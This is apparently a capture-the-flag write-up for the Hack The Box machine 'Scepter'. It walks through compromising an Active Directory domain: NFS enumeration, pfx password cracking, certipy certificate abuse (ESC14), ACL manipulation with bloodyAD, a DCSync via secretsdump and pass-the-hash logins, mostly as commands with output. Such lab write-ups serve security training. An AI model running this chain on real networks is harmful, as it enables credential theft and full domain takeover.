Scepter
by 0xW1LD
![]()
Information Gathering
As usual we start off with an nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
111/tcp open rpcbind
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
2049/tcp open nfs
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
5986/tcp open wsmans
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49678/tcp open unknown
49679/tcp open unknown
49680/tcp open unknown
49681/tcp open unknown
49694/tcp open unknown
49712/tcp open unknown
49718/tcp open unknown
49741/tcp open unknown
The most interesting find here is port 2049, looking at the service & script scan we see that it’s 2049/tcp open mountd 1-3 (RPC #100005) indicating that something is mounted on NFS.
Foothold
Let’s start off by looking at the mount.
1
2
3
4
showmount -e scepter.htb
Export list for scepter.htb:
/helpdesk (everyone)
Interesting, we have a helpdesk share, let’s mount it and take a look inside.
1
2
3
4
5
6
7
8
9
10
11
12
sudo mount -t nfs scepter.htb:/helpdesk /mnt/nfs_share
ls -lash /mnt/nfs_share
total 25K
512 drwx------ 2 4294967294 4294967294 64 Nov 2 14:02 .
4.0K drwxr-xr-x 1 root root 4.0K Apr 20 10:41 ..
4.0K -rwx------ 1 4294967294 4294967294 2.5K Nov 2 14:01 baker.crt
4.0K -rwx------ 1 4294967294 4294967294 2.0K Nov 2 14:01 baker.key
4.0K -rwx------ 1 4294967294 4294967294 3.3K Nov 2 14:01 clark.pfx
4.0K -rwx------ 1 4294967294 4294967294 3.3K Nov 2 14:01 lewis.pfx
4.0K -rwx------ 1 4294967294 4294967294 3.3K Nov 2 14:02 scott.pfx
Looks like we have a certificate and a key for baker and Personal Information Exchange(pfx) files for clark,lewis,and scott.
Let’s take a look at baker’s files first.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
openssl x509 -in baker.crt -text -noout
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
62:00:00:00:32:e1:a5:c3:91:51:31:09:7b:00:00:00:00:00:32
Signature Algorithm: sha256WithRSAEncryption
Issuer: DC = htb, DC = scepter, CN = scepter-DC01-CA
Validity
Not Before: Nov 2 01:13:46 2024 GMT
Not After : Nov 2 01:13:46 2025 GMT
Subject: DC = htb, DC = scepter, CN = Users, CN = d.baker, emailAddress = d.baker@scepter.htb
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (2048 bit)
Modulus:
00:a5:83:8f:1c:7b:70:f0:2b:08:21:2e:a6:16:4a:
08:f0:2b:43:e4:8e:13:bb:7e:89:0d:23:9b:76:76:
19:91:9d:5e:29:6f:d5:89:fd:6b:5c:bf:4b:1f:29:
0a:84:96:d3:1a:e2:6c:10:34:87:2a:de:e6:62:cd:
2b:e3:d2:54:dc:7a:d6:d9:92:28:b2:e2:21:4a:ad:
b9:81:ca:a5:ef:7b:67:23:b4:68:09:cf:27:eb:35:
19:05:06:a2:10:96:db:5c:08:5c:28:9d:53:91:aa:
dc:dd:95:f7:53:d6:87:a0:a9:24:94:c2:61:c8:7d:
35:0f:fd:f1:bc:6b:0c:e9:76:c2:14:76:f2:dc:79:
a7:c2:8b:8a:a6:1f:7f:6b:b7:b6:5c:fc:a7:1e:76:
2f:c1:b5:37:3c:e9:09:3e:6f:8f:e3:92:a8:e6:bd:
7c:56:e1:0b:74:72:41:18:e5:71:f7:f6:8e:c6:a4:
3d:c1:4d:51:aa:2e:0e:ef:5d:5d:58:07:a7:af:cc:
1f:1b:42:14:20:49:b6:86:63:ca:01:f0:09:c3:e7:
4a:82:9b:29:7b:d4:ed:51:99:49:b3:43:38:64:b6:
bf:c5:d8:5d:c9:29:ab:f6:c9:eb:ca:2a:e0:49:80:
fd:28:4c:d6:c7:ed:0d:b2:a6:87:7e:63:35:6a:ab:
19:13
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Subject Key Identifier:
37:94:CC:57:E3:A4:CB:55:63:1A:47:8F:83:D0:6E:50:C2:34:63:51
X509v3 Authority Key Identifier:
EB:90:54:38:D2:A6:6C:89:6A:CB:6D:4D:A4:BA:75:15:60:15:27:E3
X509v3 CRL Distribution Points:
Full Name:
URI:ldap:///CN=scepter-DC01-CA,CN=dc01,CN=CDP,CN=Public%20Key%20Services,CN=Services,CN=Configuration,DC=scepter,DC=htb?certificateRevocationList?base?objectClass=cRLDistributionPoint
Authority Information Access:
CA Issuers - URI:ldap:///CN=scepter-DC01-CA,CN=AIA,CN=Public%20Key%20Services,CN=Services,CN=Configuration,DC=scepter,DC=htb?cACertificate?base?objectClass=certificationAuthority
1.3.6.1.4.1.311.20.2:
...U.s.e.r
X509v3 Key Usage: critical
Digital Signature, Key Encipherment
X509v3 Extended Key Usage:
Microsoft Encrypted File System, E-mail Protection, TLS Web Client Authentication
X509v3 Subject Alternative Name:
othername: UPN::d.baker@scepter.htb, email:d.baker@scepter.htb
1.3.6.1.4.1.311.25.2:
0<.:.
+.....7....,.*S-1-5-21-74879546-916818434-740295365-1106
S/MIME Capabilities:
......0...+....0050...*.H..
..*.H..
Signature Algorithm: sha256WithRSAEncryption
Signature Value:
55:98:3d:9f:d8:f2:64:ac:a3:7c:e2:d6:ab:fb:26:cf:97:89:
dd:1b:67:a4:81:de:35:11:be:d4:04:97:c0:a0:a9:da:33:2a:
ea:ca:f3:dc:6d:34:f3:57:45:47:1a:e0:00:0d:bd:43:80:a5:
a4:40:30:dd:cb:fd:df:b5:ea:6c:f1:7b:d0:c4:0d:6b:c1:51:
de:eb:55:12:2b:48:bf:3c:eb:01:ab:c3:e6:08:25:01:8c:c4:
1e:88:2a:71:c6:6e:ee:2d:da:04:14:38:c4:20:b9:fb:17:db:
a2:94:f6:ac:4c:e9:60:ba:54:7b:a7:61:a3:9e:fb:14:be:01:
33:04:32:56:3a:1c:27:8d:99:f8:40:fa:8b:c7:da:24:69:5d:
6b:6e:0c:a1:12:8c:72:46:e5:92:77:a5:8a:38:7d:3e:3b:6b:
60:ed:01:ce:31:68:df:34:10:26:87:9b:0b:5a:aa:b3:2b:22:
2f:ad:8f:c0:17:2c:0a:da:0d:52:6d:95:31:4d:6f:cd:3e:b7:
77:c5:f8:5b:6d:2f:6f:87:8d:c1:bc:3a:9d:6c:a7:02:a4:14:
b9:6c:4f:7e:d0:88:57:4e:b5:ad:97:fd:5d:6b:a0:24:aa:d7:
f1:31:84:81:d6:af:9b:b6:b6:44:31:27:17:26:47:c9:9b:6c:
cf:b4:b5:6a
We have a username, email, and SID.
Let’s take a look at his key.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
cat baker.key
Bag Attributes
friendlyName:
localKeyID: DC 2B 20 65 C3 0D 91 40 E8 37 B5 CC 06 0F EA 66 5D 3B 7C 4E
Key Attributes: <No Attributes>
-----BEGIN ENCRYPTED PRIVATE KEY-----
MIIFNTBfBgkqhkiG9w0BBQ0wUjAxBgkqhkiG9w0BBQwwJAQQ17OfpdLR0GFTqV4d
KoDehgICCAAwDAYIKoZIhvcNAgkFADAdBglghkgBZQMEASoEEEcu2qznlHlXQqAg
xOEmzdQEggTQHj6+lbqr5wQXN8Oqxe57h5vuA8ihIcIte/gpDRNnIzvLDvmQ3gSr
JE51d0E4VhzxcSYH43m3X64GQ8mkESOuoKh5JhwX5+vWHvbKM18komfpX4MHhe0J
wblo8Dhc3j2BSuhRoYpG9mJwSdATYFwxlYnWF5499bDHGkPnOPkR08C/FRyW1QhJ
qyMGNLnJ9IxlWySY+Fm/0RQOyu4hS0u87OLoglW9OIhDfu6rz0QdDWIs+1dQxrwE
a6OBdL+q38NSK6H2cBopCYTtyGw/Okzl5+Lrn411a2HdpT8JjXinTNZMtn9hww6U
MqqMUYzXG6zfBQ/vSoutIW0/Wkg5b4BVK/wW/EFh6vcBlWVk0CdXz8kScsWx7KF4
4yqKTN/aWGfvYx2DWW17cGzUsOvAmW1OXgu2YBYVAjs6vbXYzJyqzTKIlsSKmnP+
wzaoxgAsT/QtEAHppMDIW0jEDpYDcRvRi5//Ejpdbz3XETvEXFj1OEpWVwWTxZSM
tiEjCRJU/btiRsXoB1p1mvHEA1RyO+XX93yX5WRbFUB+5t9t8XrVCsUt1JfFNdVa
mC4BhzAInFgut74NiIQ7vbe3OlNsse0ZWtfwof4mzb4U1e7dCffD0IoKXLxZhszd
Cave8eNaHYi6N7wO5ActNp5HhQFhtogTSe99NHnE41zRHTcejsFsUQS/mpzubUXj
aGkTt5uPRJXuw5+jcxpZOvXKb6qDdJUSCa/Od4fGgmQGtaKBr/XIciQg/K96CBUH
ayp6WcBcAwtTZeUQJM/V/qheHtipsJjuJzeBi35IitpafblcrKMSmtIKE972b5fD
X0NdnDCSrNZeTXNYC4BN2+t4h1QP1heWU2jfzNLAcDoD+aUrpW/JCEGwMzOe6MTC
c/h3NCYOcPvcc3L20wXOtYOjp6gzDdp2JliW+n6QUxm7fJo/AUtGGSknziZ3VbMc
fqC4vbPy88d2fHt9QWmIOmjpMpwZObotA8rMpg41FxsXQq9mqZy08tppF6T0DdwY
A8soic4SbMpUAuuAz9WJRwKtHwlGoJNtBrLfrVKsUnO/FGZpDOYyIRCBMlMyI6u2
LPLVkRIJx+tajQhkzhfTmdx6CQUmeaJU2wL92fY1jqTeRcm2T70TVHKZk2spcaGp
lVcRgWdFAz52JHNCfVjCfJ6dRbVPxbSC2vHN/YJa8LcQA0RGgKxoh1sRC/3HHFQz
wtJ/xnp/dk4YsntrUOgr8/mcjYqQh7WqRzHFYG/VE2Ipy3XT6iONi23ggiAWP9KV
e0cRcPSwjN4FzQH+fX3rf1x8YcQI9UricqxI2IM3Q9dDkZhMz4yjStO2XGpOo5od
AiOTySb9tflvKZOggXKZE1Eo7lHpWYfKt7baQlUEFb2RslA0JjBtJ8fdJqdHW1+8
3o8QN4AJtYqNDB6dHaxMmwG7L1WnCMofbGDxlK+bdsgr3BapXt0n6+JXA6iS7i8J
wYTlDp5UYXTT87fUGejNBXhCsJODZJGQxVjxl5JMhmaLbvFNW0YDAZe8WnX7LsYp
7X+ajbc3hOSIIU1JOufrGWQxVvkoFdXcRBG9L15Uwsrpfzr2CA5J3kRMBxuZQnjJ
90yWTwKFUUj3pzCG2WyraNJn44jo3sFJzoUhyUKUYfn2lMtnwOvw//A=
-----END ENCRYPTED PRIVATE KEY-----
Unfortunately the private key is encrypted which means we’ll need a password to decrypt it.
Attempting to crack it with john doesn’t seem to work, let’s try cracking the pfx files instead.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
pfx2john.py mount/clark.pfx >> clark.pem
john clark.pem
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 SSE2 4x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 256 for all loaded hashes
Will run 16 OpenMP threads
Note: Passwords longer than 16 [worst case UTF-8] to 48 [ASCII] rejected
Proceeding with single, rules:Single
Press q or Ctrl-C to abort, h for help, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
0g 0:00:00:00 DONE 1/3 (2025-04-20 11:10) 0g/s 21035p/s 21035c/s 21035C/s Cclark.pfx1900..Pclark1900
Proceeding with wordlist:/opt/tools/john/run/password.lst
Enabling duplicate candidate password suppressor
"newpassword (clark.pfx)"
1g 0:00:00:01 DONE 2/3 (2025-04-20 11:10) 0.7194g/s 16033p/s 16033c/s 16033C/s annabelle..nelly1
Use the --show option to display all of the cracked passwords reliably
Session completed.
Success! we found a password, doing this on every pfx file showed the same password.
Let’s grab a pfx file for d.baker, when prompted for an export password let’s not provide one.
1
2
3
4
5
openssl pkcs12 -export -out baker.pfx -inkey mount/baker.key -in mount/baker.crt
Enter pass phrase for mount/baker.key:
Enter Export Password:
Verifying - Enter Export Password:
Change the certificate permissions.
1
chmod 700 baker.pfx
Let’s ensure that we don’t run into clock skew errors with this little trick.
1
faketime "$(date +'%Y-%m-%d') $(net time -S $DC_IP | awk '{print $4}')" zsh
Now let’s use certipy to grab credentials using the pfx file we got for baker.
1
2
3
4
5
6
7
8
9
10
certipy auth -pfx baker.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: d.baker@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'd.baker.ccache'
[*] Trying to retrieve NT hash for 'd.baker'
[*] Got hash for 'd.baker@scepter.htb': aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22c
Let’s try to authenticate to ldap.
1
2
3
4
nxc ldap scepter.htb -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce
LDAP 10.129.234.192 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:scepter.htb)
LDAP 10.129.234.192 389 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
Success! we can authenticate as d.baker!.
User
Let’s collect some bloodhound data.
1
2
3
4
5
6
7
nxc ldap scepter.htb -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --bloodhound -c all --dns-server $TARGET
LDAP 10.129.234.192 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:scepter.htb)
LDAP 10.129.234.192 389 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
LDAP 10.129.234.192 389 DC01 Resolved collection methods: rdp, localadmin, psremote, dcom, trusts, objectprops, session, container, group, acl
LDAP 10.129.234.192 389 DC01 Done in 01M 13S
LDAP 10.129.234.192 389 DC01 Compressing output into /root/.nxc/logs/DC01_10.129.234.192_2025-04-20_201811_bloodhound.zip
We can see that d.baker has permissions to change the password of a.carter.
 So let’s change his password.
So let’s change his password.
1
2
3
bloodyAD --host $TARGET -d scepter.htb -u d.baker -p :18b5fb0d99e7a475316213c15b6f22ce set password a.carter P@ssword
[+] Password changed successfully!
a.carter is a member of it support who has generic all permission on staff access certificate.

Let’s give d.baker access to the OU.
1
2
3
bloodyAD --host $TARGET -d scepter.htb -u a.carter -p P@ssword add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB" d.baker
[+] d.baker has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
Now let’s grab templates and look for vulnerabilities.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
certipy find -enabled -u "d.baker@scepter.htb" -hashes ":18b5fb0d99e7a475316213c15b6f22ce" -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'scepter-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'scepter-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'scepter-DC01-CA' via RRP
[*] Got CA configuration for 'scepter-DC01-CA'
[*] Saved BloodHound data to '20250420204859_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250420204859_Certipy.txt'
[*] Saved JSON output to '20250420204859_Certipy.json'
We can see that Staff Access Certificate Contains D.baker. Also members of the staff(Including d.baker) group can enrol certificates.

Since we have GenericAll access over the OU, let’s give our selves FullControl with inheritance on Staff Access Certificate
1
2
3
4
5
6
7
dacledit.py -action write -rights FullControl -target-dn "OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB" -inheritance -principal a.carter scepter.htb/a.carter:P@ssword
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20250420-212031.bak
[*] DACL modified successfully!
Although the recovered files mention ESC9 I found it is not vulnerable, I’ll discuss further in Beyond Root. Instead let’s enumerate further and attempt an exploitation of ESC14
Since h.brown is a member of Remote Management Users let’s set him as a target.

Let’s also take a closer look at the certificate template.
1
2
3
Certificate Name Flag : SubjectRequireEmail
SubjectRequireDnsAsCn
SubjectAltRequireEmail
Looks like we need an email. Let’s give h.brown’s email to d.baker using the email convention we found earlier.
1
2
3
bloodyAD --host $TARGET -d scepter.htb -u a.carter -p P@ssword set object d.baker mail -v h.brown@scepter.htb
[+] d.baker`s mail has been updated
Let’s now request a certificate.
1
2
3
4
5
6
7
8
9
10
certipy req -username 'd.baker@scepter.htb' -hashes ':18b5fb0d99e7a475316213c15b6f22ce' -ca scepter-dc01-ca -template StaffAccessCertificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd.baker.pfx'
Success! Let’s now grab credentials.
1
2
3
4
5
6
7
8
9
10
11
certipy auth -pfx d.baker.pfx -username h.brown -domain scepter.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: h.brown@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c
This is an exploitation of
ESC14 B, the only reason it showed that it’s vulnerable toESC9is thatupns are actually disabled which could givecertipy-ada false alarm.
Let’s set our krb5 realm.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
cat /etc/krb5.conf
[libdefaults]
default_realm = scepter.htb
dns_lookup_kdc = false
rdns = false
[realms]
SCEPTER.HTB = {
kdc = dc01.scepter.htb
admin_server = dc01.scepter.htb
default_domain = scepter.htb
}
[domain_realm]
.scepter.htb = SCEPTER.HTB
scepter.htb = SCEPTER.HTB
Using these we can authenticate to the box.
1
2
3
4
5
6
KRB5CCNAME=h.brown.ccache evil-winrm -i dc01.scepter.htb -r scepter.htb
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\h.brown\Documents>
Just like that we have User!
Root
Let’s transfer over PowerView.ps1 and start some recon.
1
*Evil-WinRM* PS C:\Users\h.brown\Documents> Import-Module .\PowerView.ps1
Looking at Bloodhound the most interesting User is P.adams as he has DCSync privileges over the domain.

This means that if we can compromise his account we can request replication of the DC which allows us to grab hashes for all the accounts including the Administrator.
So let’s do some recon on p.adams’ ACL.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
*Evil-WinRM* PS C:\Users\h.brown\Documents> Get-DomainObjectACL -Identity p.adams -domain scepter.htb -ResolveGUIDs
<SNIP>
AceQualifier : AccessAllowed
ObjectDN : CN=p.adams,OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb
ActiveDirectoryRights : WriteProperty
ObjectAceType : Alt-Security-Identities
ObjectSID : S-1-5-21-74879546-916818434-740295365-1109
InheritanceFlags : ContainerInherit
BinaryLength : 72
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-74879546-916818434-740295365-1601
AccessMask : 32
AuditFlags : None
IsInherited : True
AceFlags : ContainerInherit, Inherited
InheritedObjectAceType : User
OpaqueLength : 0
<SNIP>
We can see that we have WriteProperty over p.adams’ Alt-Security-Identities.
We can read more about exploiting this here: ESC14-altSecurityIdentities
In short we can essentially do ESC14 with the added altSecurityIdentity alteration, since we’ve needed an email before, let’s use that security identity.
To start off let’s set d.baker’s email to p.adams@scepter.htb.
1
2
3
bloodyAD --host $TARGET -d scepter.htb -u a.carter -p P@ssword set object d.baker mail -v p.adams@scepter.htb
[+] d.baker`s mail has been updated
Next, let’s set p.adams altSecurityIdentity to use that email.
1
2
3
KRB5CCNAME=h.brown.ccache bloodyAD --host dc01.scepter.htb --dc-ip $TARGET -d scepter.htb -k set object p.adams altSecurityIdentities -v "X509:<RFC822>p.adams@scepter.htb"
[+] p.adams`s altSecurityIdentities has been updated
Now let’s request a pfx certificate for d.baker.
1
2
3
4
5
6
7
8
9
10
certipy req -username 'd.baker@scepter.htb' -hashes ':18b5fb0d99e7a475316213c15b6f22ce' -ca scepter-dc01-ca -template StaffAccessCertificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd.baker.pfx'
And let’s authenticate.
1
2
3
4
5
6
7
8
9
10
11
certipy auth -pfx d.baker.pfx -username p.adams -domain scepter.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: p.adams@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'p.adams.ccache'
[*] Trying to retrieve NT hash for 'p.adams'
[*] Got hash for 'p.adams@scepter.htb': aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0
Success! We have p.adams ccache! Let’s dump some secrets!
1
2
3
4
5
6
7
8
9
KRB5CCNAME=p.adams.ccache secretsdump.py scepter.htb/p.adams@dc01.scepter.htb -k -no-pass
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::
<SNIP>
Let’s authenticate using Administrator’s NT hash.
1
2
3
4
5
6
evil-winrm -i scepter.htb -u Administrator -H a291ead3493f9773dc615e66c2ea21c4
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Just like that we have root!
Beyond Root
Originally I had followed ESC9 and set the UPN of d.baker to h.brown and p.adams. However when taking a look at the clean-up script I noticed that there’s no UPN cleanup.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# clear the altSecurityIdentities attribute for user p.adams && mail attribute of d.baker user :
Set-ADUser -Identity d.baker -Clear mail
Set-ADUser -Identity p.adams -Clear altSecurityIdentities
# reset password :
Set-ADAccountPassword -Identity "a.carter" -NewPassword (ConvertTo-SecureString "Car@3024!" -AsPlainText -Force) -Reset
Set-ADAccountPassword -Identity "d.baker" -NewPassword (ConvertTo-SecureString "bak@3025!" -AsPlainText -Force) -Reset
# Computers cleanup :
Get-ADComputer -Filter * -SearchBase "CN=Computers,DC=scepter,DC=htb" | ForEach-Object { Remove-ADComputer -Identity $_.DistinguishedName -Confirm:$false }
# Acls cleanup
dsacls.exe "OU=Staff Access Certificate,DC=scepter,DC=htb" /resetDefaultDACL
dsacls.exe "OU=Staff Access Certificate,DC=scepter,DC=htb" /G "SCEPTER\IT Support:GA"
I asked about it and EmSec mentioned that
on the dc configuration The
CertificateMappingMethodsis set to 0x8 (S4U2Self is enabled). This means UPN is disabled on this DC, and ESC9 requires CertificateMappingMethods to be set to 4 (0x4 UPN) to work
Additionally there’s a couple more ways to root, one of which involves adding a machine onto the domain as per the Computers Cleanup portion of the script.